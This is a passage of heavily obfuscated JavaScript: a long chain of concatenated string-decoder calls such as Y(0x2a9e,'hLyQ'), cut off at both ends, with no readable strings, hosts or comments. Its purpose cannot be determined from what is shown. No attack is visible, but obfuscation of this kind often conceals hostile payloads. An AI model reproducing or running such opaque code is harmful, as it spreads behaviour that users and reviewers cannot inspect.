2a9e,'hLyQ')+Y(0x2f65,'mA87')+Y(0xae4,'DlgP')+Y(0x34b7,'WnL7')+Y(0x3515,')A![')+Y(0x363a,'[E4K')+Y(0xe2d,'PNzJ')+Y(0x3d7e,'1%jC')+Y(0x1934,'QGV7')+Y(0x35e2,'mrvk')+Y(0x2524,'vrwG')+Y(0x318a,'Q45&')+Y(0x2625,'Cu$U')+Y(0x2e99,'l4LE')+Y(0x41f4,'mrvk')+Y(0x31bb,'v776')+Y(0xfbb,'l4LE')+Y(0x26cc,'QGV7')+Y(0xbb7,'tHy]')+Y(0x1b39,'7eCY')+Y(0x40ef,'f8WK')+Y(0x221,'l4LE')+Y(0x11f7,'mI#g')+Y(0xae7,'Zkc%')+Y(0x437f,')A![')+Y(0x35bc,'S[a4')+Y(0x24d9,'DlgP')+Y(0xd42,'9pW[')+Y(0x2868,'7eCY')+Y(0x3e3a,'%x&B')+Y(0x1b69,'J(u^')+Y(0x2e19,'V]r)')+Y(0xa7e,'f8WK')+Y(0x1c8b,'7eCY')+Y(0x38ed,'Zkc%')+Y(0x44bc,'mI#g')+Y(0x2b5d,']kYM')+Y(0xec0,'f8WK')+Y(0x255d,'QGV7')+Y(0x8e5,'v776')+Y(0x1945,')A![')+Y(0x3072,'PNzJ')+Y(0x1758,'f8WK')+Y(0x13b7,'V]r)')+Y(0x2587,')A![')+Y(0x4296,'J(u^')+Y(0x18c0,'[E4K')+Y(0x28f0,'J%hH')+Y(0x3d6f,'mI#g')+Y(0x221d,'mrvk')+Y(0x1a44,'6ZqT')+Y(0x43a9,'ir*3')+Y(0x2ed5,'vrwG')+Y(0x3c08,'VJnG')+Y(0x347c,'[E4K')+Y(0x43a7,'Z#et')+Y(0x4445,'G*kX')+Y(0x181b,'4]aJ')+Y(0x3d97,'VJnG')+Y(0x404c,'b6lW')+Y(0x3d29,'dLmP')+Y(0x154f,'vrwG')+Y(0x112d,'#[5H')+Y(0xf6c,'WnL7')+Y(0x251d,'v776')+Y(0x3197,'17CK')+Y(0x359f,'9pW[')+Y(0x2de8,'G*kX')+Y(0x2a13,'Q45&')+Y(0x34d3,'4]aJ')+Y(0x3a3f,'Z#et')+Y(0x37bf,'b6lW')+Y(0x1271,'Cu$U')+Y(0x19e7,'[E4K')+Y(0x41af,'JvZN')+Y(0x3eaa,'ir*3')+Y(0x189e,'6ZqT')+Y(0x2ee8,'MkT6')+Y(0x4038,'WnL7')+Y(0x1ab0,'gIv9')+Y(0x20ef,'mA87')+Y(0x3fde,'5L)s')+Y(0x17c3,'E$@2')+Y(0x38b3,'Zkc%')+Y(0x3189,'%x&B')+Y(0x448e,')1JS')+Y(0x23a9,'vrwG')+Y(0x225,'Cu$U')+Y(0x2e97,'5L)s')+Y(0x3886,']kYM')+Y(0x27cc,'#[5H')+Y(0xb78,'JvZN')+Y(0x3fdc,'mrvk')+Y(0x115a,'1PM*')+Y(0x34d2,'7eCY')+Y(0x2fc0,'vrwG')+Y(0x134a,'1PM*')+Y(0xf3d,'Zkc%')+Y(0x2ea4,'fVmH')+Y(0x3da9,'1PM*')+Y(0x438b,'J%hH')+Y(0x1c2f,'S[a4')+Y(0x3ef9,'l4LE')+Y(0x1a2f,'9pW[')+Y(0x871,'b6lW')+Y(0x3555,'17CK')+Y(0x42e4,'H%kI')+Y(0x5d5,'%x&B'))+(Y(0x3919,'mI#g')+Y(0x2aab,')A![')+Y(0x1555,'PNzJ')+Y(0xdf6,'17CK')+Y(0x4226,'S[a4')+Y(0x990,'Cu$U')+Y(0x26d5,'4]aJ')+Y(0x3c84,'7eCY')+Y(0x1167,'Cu$U')+Y(0x10ff,'Z#et')+Y(0x3cac,'v776')+Y(0x30e6,'v776')+Y(0x33cf,'Q45&')+Y(0x2e24,'%x&B')+Y(0x3562,'J(u^')+Y(0x2ea8,'h!0K')+Y(0x1844,'mA87')+Y(0x3132,'ir*3')+Y(0x237a,'f8WK')+Y(0x195b,'Z#et')+Y(0x28ef,'Cu$U')+Y(0x23e8,'hLyQ')+Y(0x3646,'6ZqT')+Y(0x1639,'E$@2')+Y(0x4537,'V]r)')+Y(0x1e11,'5L)s')+Y(0x2f06,'JvZN')+Y(0x2cc3,'[E4K')+Y(0x2dff,'7eCY')+Y(0x31c,'#[5H')+Y(0x4002,')A![')+Y(0x3512,'&HmG')+Y(0x30d7,'V]r)')+Y(0x1054,')A![')+Y(0x3160,'Q45&')+Y(0x401,'%x&B')+Y(0x2858,'fVmH')+Y(0x3eb7,'#[5H')+Y(0x3638,'hLyQ')+Y(0x224b,'hLyQ')+Y(0x28cd,'QGV7')+Y(0x2af,'mrvk')+Y(0x3f6a,'G*kX')+Y(0x21f0,'4]aJ')+Y(0xebe,'E$@2')+Y(0x173a,'1%jC')+Y(0x29eb,'VJnG')+Y(0x2c7b,')A![')+Y(0xd5b,'Z#et')+Y(0x1195,'7eCY')+Y(0x35d7,'1PM*')+Y(0x18b9,'dLmP')+Y(0x419e,'vrwG')+Y(0x1dba,'hLyQ')+Y(0x1a74,'VJnG')+Y(0xac5,'1%jC')+Y(0x3c0e,'#[5H')+Y(0x23c2,'JvZN')+Y(0x18e9,'QGV7')+Y(0x33e8,'dLmP')+Y(0x3f55,'hLyQ')+Y(0x3cef,'%x&B')+Y(0x229e,'7eCY')+Y(0x23aa,'%x&B')+Y(0x448b,'mA87')+Y(0x300f,'&HmG')+Y(0x42ca,'l4LE')+Y(0x1f83,']kYM')+Y(0x3322,'Zkc%')+Y(0x26eb,'1PM*')+Y(0xdcd,'E$@2')+Y(0x3978,'4]aJ')+Y(0x2f1a,'5L)s')+Y(0x2450,'h!0K')+Y(0x2938,'1(Af')+Y(0xfbc,'1(Af')+Y(0x4a1,'h!0K')+Y(0x91d,'h!0K')+Y(0xb35,'DlgP')+Y(0x42b9,'tHy]')+Y(0x330f,'ir*3')+Y(0x2b5e,'#[5H')+Y(0x3599,'1(Af')+Y(0x162e,'7eCY')+Y(0x3ad3,')A![')+Y(0x1b82,'l4LE')+Y(0x3522,'J%hH')+Y(0x610,'V]r)')+Y(0x5dc,'b6lW')+Y(0x42b,'1(Af')+Y(0x2c4b,'J(u^')+Y(0x1eaa,'Z#et')+Y(0x18f7,'H%kI')+Y(0x27a4,'vrwG')+Y(0xe7a,')1JS')+Y(0x29f5,'#[5H')+Y(0x23d1,'Zkc%')+Y(0x1f92,'h!0K')+Y(0x2586,'J(u^')+Y(0xba5,'fVmH')+Y(0xcc3,'9pW[')+Y(0x364a,'tHy]')+Y(0x3e1f,')A![')+Y(0xfd5,'%x&B')+Y(0xdf4,'tHy]')+Y(0x1832,'fVmH')+Y(0x26e1,')1JS')+Y(0x2099,'[E4K')+Y(0x1be5,'m^&J')+Y(0x3a5a,'&HmG')+Y(0x280,'f8WK')+Y(0xe4e,'Zkc%')+Y(0x5ee,'mI#g')+Y(0x3a7c,'v776')+Y(0x3187,'1%jC')+Y(0x314a,'S[a4')+Y(0x17c4,'Z#et')+Y(0x2ba3,'Zkc%')+Y(0x1ab1,'gIv9')+Y(0x354e,'QGV7')+Y(0x230e,'6ZqT')+Y(0x30ff,'f8WK')+Y(0x2b49,'vrwG')+Y(0x2a8c,'6ZqT')+Y(0x1427,'PNzJ')+Y(0x94f,'1(Af')+Y(0x3d44,'MkT6')+Y(0x3d5e,'7eCY')+Y(0x2c09,'&HmG')+Y(0x2267,'1PM*')+Y(0x3080,'mA87')+Y(0x127c,'G*kX')+Y(0x14ab,'fVmH')+Y(0x1e52,'%x&B')+Y(0x16b9,'#[5H')+Y(0x3815,'[E4K')+Y(0x24d0,'Cu$U')+Y(0x1ad0,'gIv9')+Y(0x23eb,'17CK')+Y(0x37e7,'VJnG')+Y(0xa96,'4]aJ')+Y(0xefb,'1%jC')+Y(0x3aeb,'1%jC')+Y(0x2d4e,'mrvk')+Y(0x139d,')1JS')+Y(0x3348,'V]r)')+Y(0x1cc7,'J%hH')+Y(0x308a,'f8WK')+Y(0x33ec,'[E4K')+Y(0x3598,'Zkc%')+Y(0x1f60,')1JS')+Y(0x244d,'PNzJ')+Y(0x11c5,'H%kI')+Y(0x3199,'[E4K')+Y(0x3dd2,'mA87')+Y(0x367,'4]aJ')+Y(0x3b5d,'fVmH')+Y(0x16a9,'PNzJ')+Y(0x2c70,'JvZN')+Y(0x32d9,'7eCY')+Y(0x23bb,'gIv9')+Y(0x41a,'17CK')+Y(0x3486,'dLmP')+Y(0x3a33,'JvZN')+Y(0x3d37,'H%kI')+Y(0x2697,'mrvk')+Y(0x15cc,'h!0K')+Y(0x1d4d,'#[5H')+Y(0x23c8,'mA87')+Y(0x1036,'H%kI')+Y(0x3494,')1JS')+Y(0x3b23,'1%jC')+Y(0x35c,'mI#g')+Y(0x3438,'6ZqT')+Y(0x2776,']kYM')+Y(0x154c,'m^&J')+Y(0x1965,'l4LE')+Y(0x41f9,'E$@2')+Y(0x2e36,'f8WK')+Y(0x25d9,'gIv9')+Y(0xd3c,'MkT6')+Y(0x32f6,'&HmG')+Y(0x32a9,')A![')+Y(0x11a6,'fVmH')+Y(0x1428,'f8WK')+Y(0x9e1,'ir*3')+Y(0x40a0,'l4LE')+Y(0xc0a,'MkT6')+Y(0x3660,')1JS')+Y(0x15b1,'#[5H')+Y(0x3a52,'fVmH')+Y(0xf2e,'H%kI')+Y(0xf9d,'4]aJ')+Y(0x23f8,'m^&J')+Y(0x288a,']kYM')+Y(0x1755,'PNzJ')+Y(0x3e5e,'vrwG')+Y(0x130b,'E$@2')+Y(0xe9e,'vrwG')+Y(0x125b,'dLmP'))+(Y(0x2c58,'9pW[')+Y(0x538,'1PM*')+Y(0x3e27,'l4LE')+Y(0x16e1,'JvZN')+Y(0x2bf2,'G*kX')+Y(0x2817,'f8WK')+Y(0x866,'5L)s')+Y(0x2f5b,'E$@2')+Y(0x3d57,'l4LE')+Y(0x2dcf,'DlgP')+Y(0x2bc3,'Cu$U')+Y(0x2930,'Z#et')+Y(0x26d7,'dLmP')+Y(0x2282,'DlgP')+Y(0x1b40,'gIv9')+Y(0x1894,'V]r)')+Y(0x9fc,'#[5H')+Y(0x34dd,'Q45&')+Y(0x3b02,'VJnG')+Y(0x2c82,'VJnG')+Y(0x43ac,'dLmP')+Y(0x1d8c,'6ZqT')+Y(0x17a9,'DlgP')+Y(0x2188,'S[a4')+Y(0x106e,'H%kI')+Y(0x1836,'5L)s')+Y(0x2523,'h!0K')+Y(0x2887,'J(u^')+Y(0x70e,'m^&J')+Y(0x39d6,'Z#et')+Y(0x3d94,'E$@2')+Y(0x33aa,'J%hH')+Y(0x2367,'VJnG')+Y(0x4318,'v776')+Y(0x26a6,'4]aJ')+Y(0x1e62,'&HmG')+Y(0x2cdc,'mrvk')+Y(0xa61,'H%kI')+Y(0x3531,')1JS')+Y(0xb58,'5L)s')+Y(0x1e05,'H%kI')+Y(0x1686,'1(Af')+Y(0x3194,'#[5H')+Y(0x254,'JvZN')+Y(0x3ba1,')1JS')+Y(0x148a,'G*kX')+Y(0xa9f,'%x&B')+Y(0x3f1e,'1(Af')+Y(0x2499,'vrwG')+Y(0x15c2,'f8WK')+Y(0x1281,'J%hH')+Y(0x7b8,'#[5H')+Y(0x735,'VJnG')+Y(0x26bb,'[E4K')+Y(0x2a7d,'mA87')+Y(0x152e,'S[a4')+Y(0x3a29,'5L)s')+Y(0x3744,'mI#g')+Y(0x3bfa,'[E4K')+Y(0x2435,'PNzJ')+Y(0x2139,'Z#et')+Y(0x2f4,'mA87')+Y(0x640,')1JS')+Y(0xd89,'J(u^')+Y(0x1787,'PNzJ')+Y(0x3ef5,'WnL7')+Y(0x3030,'G*kX')+Y(0x1514,'&HmG')+Y(0xc1d,'E$@2')+Y(0x21f2,'Q45&')+Y(0x25b,'H%kI')+Y(0x2a16,'f8WK')+Y(0xbe9,'MkT6')+Y(0x411d,'mrvk')+Y(0xa59,'G*kX')+Y(0x2480,'mA87')+Y(0x348e,')A![')+Y(0x3b8d,'Q45&')+Y(0x2b10,'6ZqT')+Y(0x3838,']kYM')+Y(0x3a25,'Q45&')+Y(0x1e64,'ir*3')+Y(0x24e,'VJnG')+Y(0x2e1e,'f8WK')+Y(0x1146,'dLmP')+Y(0x3114,'#[5H')+Y(0x397c,'E$@2')+Y(0x14a9,'1(Af')+Y(0x134d,'vrwG')+Y(0x241e,'mA87')+Y(0x132e,'%x&B')+Y(0x403f,'hLyQ')+Y(0x10da,'Zkc%')+Y(0xd47,'&HmG')+Y(0x235f,'G*kX')+Y(0x11bc,'ir*3')+Y(0x2ba2,')1JS')+Y(0x1cf9,'7eCY')+Y(0x1741,'1(Af')+Y(0x2f40,'QGV7')+Y(0x2c34,'Cu$U')+Y(0x2b7e,'1PM*')+Y(0xa81,'6ZqT')+Y(0x294e,'DlgP')+Y(0x298c,'Cu$U')+Y(0x4292,'PNzJ')+Y(0x303e,'mI#g')+Y(0x33e7,'J(u^')+Y(0x1eb2,'Zkc%')+Y(0x434b,'m^&J')+Y(0xb74,'fVmH')+Y(0x1601,'#[5H')+Y(0x6c7,'tHy]')+Y(0x712,'5L)s')+Y(0xf33,'&HmG')+Y(0x4047,'MkT6')+Y(0x32c2,'Z#et')+Y(0x546,'mrvk')+Y(0x3561,'Cu$U')+Y(0xbca,'hLyQ')+Y(0x3c21,'5L)s')+Y(0x1ed3,')A![')+Y(0x3ac4,'V]r)')+Y(0x3f47,'5L)s')+Y(0x406,'6ZqT')+Y(0x795,'1PM*')+Y(0x414a,'WnL7')+Y(0x137a,']kYM')+Y(0x34f0,'mrvk')+Y(0x2d45,'vrwG')+Y(0x106d,'DlgP')+Y(0xdab,'1(Af')+Y(0x29a4,'H%kI')+Y(0x264e,'mI#g')+Y(0x3f61,'hLyQ')+Y(0x1989,'mI#g')+Y(0x389,'QGV7')+Y(0x4263,'v776')+Y(0xc25,']kYM')+Y(0x2d74,'4]aJ')+Y(0x2cf0,'E$@2')+Y(0x62a,'V]r)')+Y(0x5c3,'H%kI')+Y(0x379b,'1PM*')+Y(0x153a,'vrwG')+Y(0x1f80,'h!0K')+Y(0x41d6,'DlgP')+Y(0x4364,'6ZqT')+Y(0xf24,'Z#et')+Y(0x28b7,'m^&J')+Y(0x3009,'dLmP')+Y(0x3941,'Zkc%')+Y(0x14d9,'VJnG')+Y(0x25c0,'mA87')+Y(0x303,'hLyQ')+Y(0xced,'9pW[')+Y(0xaf4,'J%hH')+Y(0x144c,'4]aJ')+Y(0x2c37,'QGV7')+Y(0x2aff,'f8WK')+Y(0xc60,']kYM')+Y(0x3232,'tHy]')+Y(0x3f0e,'H%kI')+Y(0x1c68,'JvZN')+Y(0x1d75,'mrvk')+Y(0x37a0,'&HmG')+Y(0x49c,'V]r)')+Y(0xcb3,'h!0K')+Y(0x3edf,'v776')+Y(0xff1,'vrwG')+Y(0x39d9,'%x&B')+Y(0x29b4,'4]aJ')+Y(0xe4c,'Q45&')+Y(0x88d,'J(u^')+Y(0xcec,'Z#et')+Y(0x2394,']kYM')+Y(0x36ca,')1JS')+Y(0x22d9,'&HmG')+Y(0x218b,'l4LE')+Y(0x7c3,'v776')+Y(0x39c7,'mA87')+Y(0xffc,'1%jC')+Y(0xd54,'4]aJ')+Y(0x26f6,'DlgP')+Y(0x1441,']kYM')+Y(0x9e5,'J%hH')+Y(0xe7b,'gIv9')+Y(0x1a3d,'H%kI')+Y(0x2215,'1(Af')+Y(0x606,'#[5H')+Y(0xa8b,'&HmG')+Y(0x3e5a,'S[a4')+Y(0x1f21,'v776')+Y(0x398,'mrvk')+Y(0x1ee6,'f8WK')+Y(0x769,'H%kI')+Y(0x1ff1,'VJnG')+Y(0x43aa,'b6lW')+Y(0x38f1,'%x&B')+Y(0x20ad,'1(Af'))+(Y(0x3d52,'S[a4')+Y(0x1d72,'JvZN')+Y(0x399c,'J(u^')+Y(0x450f,')A![')+Y(0x35b1,')A![')+Y(0x35c2,'vrwG')+Y(0x2c38,'mrvk')+Y(0x26dc,'vrwG')+Y(0x36f0,'1%jC')+Y(0x1f8d,'9pW[')+Y(0x27e,'1PM*')+Y(0x3517,'17CK')+Y(0x2a43,'7eCY')+Y(0x17ac,'Zkc%')+Y(0x268a,'V]r)')+Y(0x33e3,'hLyQ')+Y(0x576,'QGV7')+Y(0x308d,'h!0K')+Y(0xc8a,')1JS')+Y(0x28e7,'H%kI')+Y(0x2d08,')A![')+Y(0x43f1,'5L)s')+Y(0xe91,'17CK')+Y(0x15be,'mrvk')+Y(0x1b49,']kYM')+Y(0x19d3,'hLyQ')+Y(0x335b,'S[a4')+Y(0x264b,'6ZqT')+Y(0x3be5,'l4LE')+Y(0x28b,'DlgP')+Y(0x2847,'&HmG')+Y(0x3af6,'DlgP')+Y(0x3b34,'4]aJ')+Y(0x3752,')A![')+Y(0x2d93,'l4LE')+Y(0x3622,'fVmH')+Y(0x2b05,'V]r)')+Y(0x2052,'J%hH')+Y(0x324d,'tHy]')+Y(0x25fc,'JvZN')+Y(0x2588,'JvZN')+Y(0x2ee4,'Cu$U')+Y(0x43af,'V]r)')+Y(0xb94,'Cu$U')+Y(0x1a6f,'1(Af')+Y(0x2fec,'gIv9')+Y(0x5b7,'7eCY')+Y(0x2dc5,'[E4K')+Y(0x190d,'%x&B')+Y(0x3034,'V]r)')+Y(0x1cb6,'WnL7')+Y(0x5be,'JvZN')+Y(0x4493,'5L)s')+Y(0x3336,'%x&B')+Y(0x1f4c,'f8WK')+Y(0x1549,'vrwG')+Y(0x25f0,'mI#g')+Y(0x2096,'PNzJ')+Y(0x3207,'vrwG')+Y(0x1a17,'Cu$U')+Y(0x23fa,'H%kI')+Y(0x4523,'Z#et')+Y(0x9bb,'1%jC')+Y(0x2d0f,'E$@2')+Y(0x3506,'Zkc%')+Y(0x3bb5,'WnL7')+Y(0x35b,'7eCY')+Y(0x114b,'dLmP')+Y(0x3e72,'17CK')+Y(0x2087,'h!0K')+Y(0x116b,'E$@2')+Y(0x3861,'JvZN')+Y(0x21de,'JvZN')+Y(0x240a,'G*kX')+Y(0x3b87,'f8WK')+Y(0x111f,'H%kI')+Y(0x1116,'G*kX')+Y(0x4531,'Zkc%')+Y(0x872,'ir*3')+Y(0x31e0,'f8WK')+Y(0x1f77,'#[5H')+Y(0x2522,'PNzJ')+Y(0x276,'Q45&')+Y(0xb86,'H%kI')+Y(0x3acc,'1%jC')+Y(0x1838,'Z#et')+Y(0x122e,'&HmG')+Y(0x38bd,'dLmP')+Y(0x3c96,'6ZqT')+Y(0x2377,'gIv9')+Y(0x1e88,'J(u^')+Y(0x3fb9,'4]aJ')+Y(0xf85,'#[5H')+Y(0x322a,'Zkc%')+Y(0xd50,'G*kX')+Y(0x379f,'E$@2')+Y(0x1763,']kYM')+Y(0x55b,'VJnG')+Y(0xddb,'l4LE')+Y(0x278d,'7eCY')+Y(0x44a0,'tHy]')+Y(0x2fa5,'hLyQ')+Y(0x1612,'E$@2')+Y(0x1c7f,'vrwG')+Y(0x253b,'9pW[')+Y(0x3384,'dLmP')+Y(0x24c4,'1(Af')+Y(0x76b,'S[a4')+Y(0x388,'1(Af')+Y(0x2f70,'dLmP')+Y(0x17dc,'E$@2')+Y(0x1707,'VJnG')+Y(0x2b35,'fVmH')+Y(0xc8e,')A![')+Y(0xdd3,'S[a4')+Y(0x3669,'l4LE')+Y(0x258a,'ir*3')+Y(0x3dc4,'JvZN')+Y(0x1961,'fVmH')+Y(0x80f,'&HmG')+Y(0x285c,'mrvk')+Y(0x1db0,'5L)s')+Y(0x2965,'v776')+Y(0x366d,'%x&B')+Y(0x43b5,'mI#g')+Y(0x258e,'1(Af')+Y(0x1eda,'h!0K')+Y(0x2cad,'QGV7')+Y(0x2712,'S[a4')+Y(0xbc7,'b6lW')+Y(0x3911,'J(u^')+Y(0xd25,'7eCY')+Y(0x381e,'V]r)')+Y(0x1344,'b6lW')+Y(0x2adf,'gIv9')+Y(0x2578,'H%kI')+Y(0x3613,'H%kI')+Y(0x42eb,'vrwG')+Y(0x3d1b,'Q45&')+Y(0xf90,'f8WK')+Y(0x1164,'6ZqT')+Y(0x395e,'J(u^')+Y(0x347b,'f8WK')+Y(0x9d7,'v776')+Y(0x1535,'J%hH')+Y(0x259c,'mI#g')+Y(0x1c47,')1JS')+Y(0x3264,'JvZN')+Y(0x20f7,'9pW[')+Y(0xe21,'mrvk')+Y(0x449d,'5L)s')+Y(0x4336,'tHy]')+Y(0x377d,'&HmG')+Y(0x4156,'1%jC')+Y(0x2c3c,'1%jC')+Y(0xa62,'1PM*')+Y(0x1df8,'G*kX')+Y(0x952,'Zkc%')+Y(0x133a,'9pW[')+Y(0xd06,'5L)s')+Y(0x266c,'mI#g')+Y(0x24c2,'v776')+Y(0x1af6,'DlgP')+Y(0x176c,'Z#et')+Y(0x1861,'hLyQ')+Y(0x2a14,'m^&J')+Y(0x3201,'E$@2')+Y(0xa82,'JvZN')+Y(0x31b7,'ir*3')+Y(0x251a,'1%jC')+Y(0x1f53,'S[a4')+Y(0xfb6,'f8WK')+Y(0x9f7,')A![')+Y(0xaa3,'h!0K')+Y(0x25ac,'v776')+Y(0x14d3,'mA87')+Y(0x3a30,'9pW[')+Y(0x3227,'J(u^')+Y(0x4197,'VJnG')+Y(0x2acc,'1(Af')+Y(0x2fc9,'E$@2')+Y(0x393d,'&HmG')+Y(0x43a5,'PNzJ')+Y(0x2485,'&HmG')+Y(0x3c52,'b6lW')+Y(0xd84,'mrvk')+Y(0x15e6,'tHy]')+Y(0x2284,'mA87')+Y(0x431c,'tHy]')+Y(0x367f,'mI#g')+Y(0x337a,'&HmG')+Y(0x3c6e,'PNzJ')+Y(0x701,'J%hH')+Y(0x2fe2,'17CK')+Y(0x3162,'Z#et')+Y(0x16c7,'ir*3')+Y(0x268f,'Cu$U')+Y(0x2754,'mrvk')+Y(0xc2f,'J(u^')+Y(0x4ea,'1(Af'))+(Y(0x1c81,'gIv9')+Y(0x3ad,'MkT6')+Y(0x43d,'5L)s')+Y(0x3fc1,'4]aJ')+Y(0x2e08,'m^&J')+Y(0x180a,')A![')+Y(0x1810,'WnL7')+Y(0x18ce,'QGV7')+Y(0x23ce,'PNzJ')+Y(0x2ab3,'tHy]')+Y(0x3961,'mI#g')+Y(0x11f4,'#[5H')+Y(0x9a8,'b6lW')+Y(0xee0,'&HmG')+Y(0x272c,'f8WK')+Y(0x21a9,'f8WK')+Y(0x82f,'m^&J')+Y(0x26b5,'tHy]')+Y(0x19d5,'m^&J')+Y(0xbec,'#[5H')+Y(0x35d5,'PNzJ')+Y(0x18b4,'Z#et')+Y(0x8d1,'&HmG')+Y(0x87a,'E$@2')+Y(0x3aa8,'vrwG')+Y(0x1a9a,'l4LE')+Y(0x126b,'DlgP')+Y(0x2d44,'VJnG')+Y(0x38c1,'E$@2')+Y(0xb2b,'%x&B')+Y(0x215,'Q45&')+Y(0x3543,'hLyQ')+Y(0x678,'h!0K')+Y(0x203c,'V]r)')+Y(0x3b9c,'b6lW')+Y(0xf53,'WnL7')+Y(0x5fd,'&HmG')+Y(0x372,'[E4K')+Y(0x1805,'S[a4')+Y(0x22cc,'mI#g')+Y(0x3eff,'7eCY')+Y(0x2d72,']kYM')+Y(0xe9c,'#[5H')+Y(0xaad,'h!0K')+Y(0x206d,'1(Af')+Y(0x750,'VJnG')+Y(0x408d,'1%jC')+Y(0x1c3e,'JvZN')+Y(0x5e5,'WnL7')+Y(0x1908,'&HmG')+Y(0xf2b,'%x&B')+Y(0x3b6c,'mrvk')+Y(0x3d3d,'DlgP')+Y(0x1015,'QGV7')+Y(0x1606,'WnL7')+Y(0x426b,'mA87')+Y(0x29c0,'dLmP')+Y(0x2984,'G*kX')+Y(0xc12,'JvZN')+Y(0x14a6,'%x&B')+Y(0x2905,'fVmH')+Y(0xa38,'J%hH')+Y(0x1500,'4]aJ')+Y(0x4499,'V]r)')+Y(0x335a,'vrwG')+Y(0x1d45,'f8WK')+Y(0x8ba,')1JS')+Y(0x2a6b,'G*kX')+Y(0xcf7,'Z#et')+Y(0xe8b,'VJnG')+Y(0x2725,'ir*3')+Y(0x723,'vrwG')+Y(0x3de8,'QGV7')+Y(0xe5a,'VJnG')+Y(0xd1e,'9pW[')+Y(0x11db,'J%hH')+Y(0x3c4e,'[E4K')+Y(0x1c1c,'fVmH')+Y(0x144e,'JvZN')+Y(0x4312,'fVmH')+Y(0x3626,'m^&J')+Y(0x3da6,'S[a4')+Y(0x2e31,'l4LE')+Y(0x392c,'#[5H')+Y(0x4436,'E$@2')+Y(0x3a12,')A![')+Y(0x1ae3,'5L)s')+Y(0x43ae,'9pW[')+Y(0x3735,'E$@2')+Y(0x16d1,'MkT6')+Y(0xed3,'WnL7')+Y(0x3968,'G*kX')+Y(0x3835,'S[a4')+Y(0x42a2,'#[5H')+Y(0x11c7,')1JS')+Y(0x2883,'VJnG')+Y(0x37ed,'E$@2')+Y(0x1292,'vrwG')+Y(0x267a,'Z#et')+Y(0x1d1b,'V]r)')+Y(0x2c78,'vrwG')+Y(0x3a4c,']kYM')+Y(0x40ee,'mrvk')+Y(0x18e8,'mrvk')+Y(0x211f,'6ZqT')+Y(0x1ab3,'mI#g')+Y(0x4111,'[E4K')+Y(0x17c9,'h!0K')+Y(0x371,'9pW[')+Y(0x2a31,'7eCY')+Y(0x2ed,'hLyQ')+Y(0x1d86,'4]aJ')+Y(0x33d7,'Z#et')+Y(0x356c,'JvZN')+Y(0x1903,'9pW[')+Y(0x3f88,'VJnG')+Y(0x2d27,'17CK')+Y(0x426c,'#[5H')+Y(0x4536,'VJnG')+Y(0x220e,'G*kX')+Y(0x2ded,'h!0K')+Y(0x368e,'J%hH')+Y(0x15c3,'hLyQ')+Y(0x1dab,']kYM')+Y(0x41c7,'tHy]')+Y(0x229a,'[E4K')+Y(0x4245,'gIv9')+Y(0x2785,'m^&J')+Y(0x3fcf,'m^&J')+Y(0x4198,'1%jC')+Y(0x1075,'v776')+Y(0x1b5e,'WnL7')+Y(0x12f2,'J%hH')+Y(0x2075,'Zkc%')+Y(0x3b0d,'%x&B')+Y(0xc43,'JvZN')+Y(0x3e0e,'JvZN')+Y(0x15d1,'VJnG')+Y(0x22ac,'DlgP')+Y(0x3c0f,'fVmH')+Y(0x3f44,'MkT6')+Y(0x80a,'H%kI')+Y(0xcbd,'9pW[')+Y(0x26c3,'4]aJ')+Y(0x2e02,'h!0K')+Y(0xe1a,')A![')+Y(0x3b6f,'1%jC')+Y(0xa89,'QGV7')+Y(0x330c,'vrwG')+Y(0x2e9,'J(u^')+Y(0x29f3,'fVmH')+Y(0x1849,'V]r)')+Y(0x1f4,'J%hH')+Y(0x41a2,'E$@2')+Y(0x120a,'VJnG')+Y(0x42f7,'l4LE')+Y(0xa22,'5L)s')+Y(0x2b59,'PNzJ')+Y(0x2962,'7eCY')+Y(0x2382,'J(u^')+Y(0x3707,'Q45&')+Y(0x2cf6,'S[a4')+Y(0x2a23,'VJnG')+Y(0x2a1b,'gIv9')+Y(0x2cc6,'7eCY')+Y(0x365c,'fVmH')+Y(0xdc4,'PNzJ')+Y(0x6ae,'MkT6')+Y(0xb88,'&HmG')+Y(0x2fff,'E$@2')+Y(0x202,'mA87')+Y(0x9d5,'hLyQ')+Y(0x166d,'PNzJ')+Y(0x165c,'J(u^')+Y(0x11ca,'mrvk')+Y(0x28c0,'5L)s')+Y(0x1228,'17CK')+Y(0x345f,'7eCY')+Y(0x4171,'dLmP')+Y(0x269f,'%x&B')+Y(0x1e40,'vrwG')+Y(0x1140,'hLyQ')+Y(0x4189,'1%jC')+Y(0x29b2,'PNzJ')+Y(0x1171,'tHy]')+Y(0x411c,'tHy]')+Y(0x3e49,'J%hH')+Y(0x1d15,'G*kX')+Y(0x413,'Q45&')+Y(0x1278,'l4LE')+Y(0x365f,'PNzJ')+Y(0x1df2,'H%kI')+Y(0x3e55,'vrwG')+Y(0x35ce,'4]aJ')+Y(0x251,'WnL7')+Y(0x1f16,'5L)s')+Y(0x2ac0,'mrvk')+Y(0xc05,'Z#et')+Y(0x381f,'Cu$U')+Y(0x3b9b,'9pW['))+(Y(0x16db,'H%kI')+Y(0x16e5,'Q45&')+Y(0x24e6,'m^&J')+Y(0x2fae,'1(Af')+Y(0x1dfe,'J(u^')+Y(0x39c8,'#[5H')+Y(0x1fac,'tHy]')+Y(0x3071,'Cu$U')+Y(0xda5,'PNzJ')+Y(0x23de,'&HmG')+Y(0x27b0,'hLyQ')+Y(0x20d4,'&HmG')+Y(0x3548,'DlgP')+Y(0x3b52,'Z#et')+Y(0x1c38,'Cu$U')+Y(0x10ea,'9pW[')+Y(0x119e,'J%hH')+Y(0x3829,'tHy]')+Y(0x24b7,'G*kX')+Y(0x11b6,'6ZqT')+Y(0x210,'H%kI')+Y(0x515,'1%jC')+Y(0x2124,'Cu$U')+Y(0xe6c,'f8WK')+Y(0x1db5,'#[5H')+Y(0x42d0,'m^&J')+Y(0x1c95,'9pW[')+Y(0x3670,']kYM')+Y(0x1360,'E$@2')+Y(0x2844,']kYM')+Y(0x42a5,'Z#et')+Y(0x20d0,'9pW[')+Y(0x210b,'1PM*')+Y(0x34f,'1(Af')+Y(0x111e,')1JS')+Y(0x425b,'dLmP')+Y(0x114e,'mrvk')+Y(0x1ffb,'vrwG')+Y(0x1970,'4]aJ')+Y(0x3d72,'Cu$U')+Y(0x796,'gIv9')+Y(0x213f,'mI#g')+Y(0x1845,'b6lW')+Y(0x26b7,'ir*3')+Y(0x1e53,'mI#g')+Y(0x37a2,'gIv9')+Y(0x30d,'l4LE')+Y(0x8f8,']kYM')+Y(0x3884,'&HmG')+Y(0x1c59,'f8WK')+Y(0x3e06,'v776')+Y(0x3ed3,'mrvk')+Y(0x187c,'E$@2')+Y(0x2c25,'1PM*')+Y(0x4430,')1J